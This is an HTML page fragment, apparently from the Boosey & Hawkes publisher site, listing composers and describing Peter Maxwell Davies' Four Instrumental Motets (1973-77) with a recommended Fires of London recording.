            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Peter+Maxwell Davies">Maxwell Davies, Peter</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Four Instrumental Motets</h1>
                            <span>(1973-77)</span>
                </div>
                <div class="page-header__subtitle">arranged from Scottish 16th century originals</div>
                <div class="page-header__subtitle">Duration: 26&#39;</div>
            </div>
        </div>
    </header>
                    <div class="generic-block">
                        <div id="recording" class="generic-item">
                            <div id="recommendedRecording" class="generic-title">Recommended Recording</div>
                            <div class="generic-leftright-item">
                                    <div class="generic-list-left"><img class="product__image" src="/imagesw/print/$wm3_0x0_$_MaxwellRenaissanceUnicorn.jpg" alt="cd_cover" /></div>

                                    <div class="generic-list-right">
                                        
                                        <div class="generic-text3"><p>The Fires of London/Peter Maxwell Davies<BR>(C) and (p) 1991 Unicorn-Kanchana Records, London<BR>Unicorn-Kanchana UKCD 2044 </P></p>
<P></P>
<P><A target="_new window" href="http://www.amazon.co.uk/exec/obidos/ASIN/B000027EKB/boosehawke-21">To purchase this CD from Amazon, click here now.</A>
</div>
                                    </div>
                            </div>
                        </div>
                    </div>
        <div class="generic-block">
            <div class="generic-title">Links</div>
            <div  class=" search-generic"><ul><li><a href="/audiovisual/sample_results.cshtml?musicid=815" title="" >Audio Visual</a></li></ul></div>
        </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>